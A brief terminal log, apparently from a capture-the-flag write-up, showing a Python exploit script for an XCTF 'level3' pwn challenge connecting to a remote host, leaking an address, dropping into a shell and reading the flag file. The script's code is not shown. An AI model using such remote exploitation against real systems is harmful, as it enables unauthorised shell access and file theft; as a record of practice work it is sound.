 λ /mnt/c/Users/Whatd/Desktop/CTF/pwn/xctf/level3/ python2 test.py
[+] Opening connection to 61.147.171.105 on port 61198: Done
[*] 0xf7ec53c0
[*] Switching to interactive mode
$ ls
bin
dev
flag
level3
lib
lib32
lib64
$ id
/bin/sh: 2: id: not found
$ whoami
/bin/sh: 3: whoami: not found
$ cat flag
cyberpeace{3a42fa55b3f428bf58306a4666f8b323}
$